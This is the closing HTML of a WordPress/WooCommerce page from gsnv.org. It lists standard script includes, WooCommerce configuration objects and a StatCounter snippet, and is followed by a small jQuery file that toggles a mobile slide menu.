	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0" id="wc-add-to-cart-variation-js"></script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js
body_size: 490
content:
jQuery(document).ready(function($) {

$('body').addClass('d4-slidemenu');
$('header').append('<button id="d4slidemenu-toggle" class="alignright dont-print icon-bars"></button>');

// MOBILE TOGGLE
$('body').on('click','#d4slidemenu-toggle , #mobile-overlay', function() { 
	$( 'body' ).toggleClass('mobile-expand');console.log("Mobile Toggled");
	$('#d4slidemenu-toggle').toggleClass('icon-chevron-right').toggleClass('icon-bars');
});

$('#d4slidemenu .sub-menu').slideUp(0);
$('#d4slidemenu .menu-item-has-children').prepend('<i class="icon-chevron-down"></i>');
$('#d4slidemenu i').click(function() {
	var parentLI = $(this).parent('li');
	var parentUL = $(parentLI).parent('ul');
	$(this).toggleClass('icon-chevron-down').toggleClass('icon-chevron-up');
	if(	$(parentLI).hasClass('sub-menu-expanded') ) {
		$(parentLI).toggleClass('sub-menu-expanded').children('.sub-menu').slideToggle(400);
	} else {
		$(parentUL).find('.sub-menu-expanded i').removeClass('icon-chevron-up').addClass('icon-chevron-down');
		$(parentUL).find('.sub-menu-expanded').removeClass('sub-menu-expanded').children('ul').slideUp(400);
		$(parentLI).toggleClass('sub-menu-expanded').children('.sub-menu').slideToggle(400);	
	}
});

});